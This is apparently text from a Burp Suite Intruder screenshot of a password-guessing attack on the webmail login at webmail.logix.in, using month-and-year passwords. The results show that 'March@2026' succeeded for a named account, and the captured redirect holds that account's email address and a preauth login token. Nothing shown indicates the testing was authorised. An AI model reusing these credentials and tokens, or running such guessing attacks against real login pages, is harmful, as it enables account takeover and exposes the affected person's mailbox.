 Attack Save 4. Intruder attack of https://webmail.logix.in
4. Intruder attack of https://webmail.logix.in Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 122 5285
1 Jan@2026 200 146 5284
2 Feb@2026 200 435 5285
3 March@2026 302 369 724
4 April@2026 200 309 5285
5 May@2026 200 166 5284
6 June@2026 200 566 5285
7 July@2026 200 108 5284
8 Aug@2026 200 196 5285
9 Sep@2026 200 191 5284
10 Oct@2026 200 417 5285
11 Nov@2026 200 128 5284
12 Dec@2026 200 346 5285
Payloads
Resource pool
Settings
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: webmail.logix.in
3 Cookie: PHPSESSID=60cc672308f33aaebbb65be176f3ba5e
4 Content-Length: 157
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://webmail.logix.in
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/146.0.0.0 Safari/537.36
14 Accept:
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Fri, 27 Mar 2026 12:11:15 GMT
3 Server: â□□Logix_Webâ□□
4 X-Frame-Options: SAMEORIGIN
5 Frame-Options: SAMEORIGIN
6 Location:
https://zopop.logix.in/service/preauth?account=prahladm@microlink.co.in&expi
res=0&by=name&timestamp=1774613475000&preauth=f962f3c014c39da51b71d8bdf49d33
e3ede0ea0e
7 X-XSS-Protection: 1; mode=block
8 Strict-Transport-Security: max-age=31536000; includeSubDomains; preload
9 Content-Security-Policy: default-src 'self' data:; script-src 'self'
'unsafe-inline' 'unsafe-eval'; style-src 'self' 'unsafe-inline'; img-src
'self' data:
10 X-Content-Type-Options: nosniff
Search 0 highlights
Inspector
Request attributes 2
Request body parameters 6
Request cookies 1
Request headers 21
Response headers 13
Finished